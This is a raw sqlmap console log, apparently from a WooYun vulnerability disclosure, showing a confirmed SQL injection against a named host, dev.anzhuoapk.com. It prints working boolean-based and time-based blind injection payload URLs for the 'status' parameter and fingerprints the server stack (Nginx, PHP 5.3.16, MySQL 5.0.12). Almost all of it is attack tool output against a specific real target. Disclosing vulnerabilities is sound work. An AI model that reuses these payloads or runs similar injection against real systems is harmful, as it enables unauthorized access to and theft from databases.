 [18:03:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:03:31] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://dev.anzhuoapk.com:80/application/application/list?status=3,5
,11 AND 1178=1178&keywords=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://dev.anzhuoapk.com:80/application/application/list?status=3,5
,11 AND (SELECT * FROM (SELECT(SLEEP(5)))xLIl)&keywords=
---
[18:03:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.16
back-end DBMS: MySQL 5.0.12
[18:03:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[18:03:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dev.anzhuoapk.com'
[*] shutting down at 18:03:45
www.wooyun.org